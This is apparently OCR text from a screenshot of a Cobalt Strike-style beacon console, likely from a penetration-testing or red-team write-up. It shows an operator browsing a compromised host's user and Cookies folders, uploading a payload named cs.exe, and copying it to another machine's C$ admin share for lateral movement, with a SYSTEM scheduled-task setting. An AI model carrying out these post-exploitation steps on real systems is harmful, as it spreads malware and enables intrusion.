 cs.exe
2024/12/23
安全选项
运行任务时，请使用下列用户帐户:
SYSTEM
只在用户登录时运行
[12/23 20:58:35] [*] Tasked beacon to list files in C:\Users\webadmin\ (from File Browser)
[12/23 20:58:35] [+] host called home, sent: 249 bytes
[12/23 20:58:48] [*] Tasked beacon to list files in C:\Users\webadmin\Cookies\ (from File
Browser)
[12/23 20:58:48] [+] host called home, sent: 237 bytes
[12/23 20:58:48] [-] could not open C:\Users\webadmin\Cookies\*: 5 - ERROR_ACCESS_DENIED
[12/23 20:59:50] beacon> upload C:\Users\lenovo\Desktop\+408fc243-935c-41f1-b68e-
b347b1e1fc21\cs.exe (C:\Users\webadmin\Desktop\cs.exe)
[12/23 20:59:51] [*] Tasked beacon to upload C:\Users\lenovo\Desktop\+408fc243-935c-41f1-b
b347b1e1fc21\cs.exe as C:\Users\webadmin\Desktop\cs.exe
[12/23 20:59:51] [*] Tasked beacon to list files in C:\Users\webadmin\Desktop\ (from File
Browser)
[12/23 20:59:51] [+] host called home, sent: 161069 bytes
[12/23 21:00:49] beacon> shell copy cs.exe \\192.168.3.33\c$
[12/23 21:00:49] [*] Tasked beacon to run: copy cs.exe \\192.168.3.33\c$
[12/23 21:00:49] [+] host called home, sent: 208 bytes
[12/23 21:00:49] [+] received output:
已复制         1 个文件。
[WEBSERVER] - x64 |  Administrator * | 3708 - x64
last: